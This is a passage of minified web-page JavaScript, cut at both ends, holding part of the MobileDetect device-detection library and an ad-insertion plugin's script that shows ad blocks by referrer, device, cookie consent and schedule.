Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof 